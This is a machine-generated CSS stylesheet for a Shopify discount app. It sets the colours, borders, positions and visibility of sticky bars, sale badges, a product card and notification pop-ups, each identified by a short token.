.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - X6PS7 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - X6PS7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='X6PS7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - SAO2T {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SAO2T {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SAO2T'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GK88D {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GK88D {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GK88D'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - S8ML9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - S8ML9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='S8ML9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3OP99 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3OP99 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3OP99'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - STSPN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - STSPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='STSPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CIKP8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='CIKP8']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CIKP8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 98V2K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='98V2K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - CVRGK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CVRGK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - TKO3N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - TKO3N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TKO3N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 7SJRL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WPNSH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - WPNSH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPNSH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 0W3KD {%- endcomment -%}*/
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='0W3KD']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='0W3KD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='0W3KD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 2ZTBR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2ZTBR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2ZTBR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - ETCQD {%- endcomment -%}*/
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='ETCQD']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='ETCQD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='ETCQD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Notification - 4E862 {%- endcomment -%}*/
.limoniapps-notification[data-token='4E862'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='4E862']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='4E862'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='4E862']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - FKK4I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - SDL1H {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
